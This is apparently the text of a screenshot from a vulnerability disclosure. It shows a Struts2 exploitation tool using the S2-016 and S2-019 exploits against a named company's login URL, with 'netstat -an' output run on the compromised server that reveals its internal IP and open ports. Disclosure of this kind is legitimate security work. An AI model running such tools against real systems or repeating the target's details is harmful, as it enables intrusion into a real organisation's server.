 目标: http://mintrust.minmetals.com.cn/wkxtweb/logincheck
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
★K8cmd-> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1045 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1049 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8007 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8036 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8079 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8220 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8710 0.0.0.0:0 LISTENING
TCP 10.10.20.33:80 111.203.16.99:4088 TIME_WAIT
TCP 10.10.20.33:80 111.203.16.99:8752 TIME_WAIT
TCP 10.10.20.33:80 111.203.16.99:34238 TIME_WAIT
TCP 10.10.20.33:80 218.30.103.218:38740 TIME_WAIT
TCP 10.10.20.33:80 218.30.103.218:46922 TIME_WAIT
TCP 10.10.20.33:80 218.30.103.218:47315 TIME_WAIT
TCP 10.10.20.33:80 218.30.103.218:59568 TIME_WAIT
TCP 10.10.20.33:80 218.30.103.218:60423 TIME_WAIT
TCP 10.10.20.33:80 221.221.166.52:50778 FIN_WAIT_2
TCP 10.10.20.33:80 221.221.166.52:50786 TIME_WAIT
TCP 10.10.20.33:80 221.221.166.52:50792 ESTABLISHED
www.wooyun.org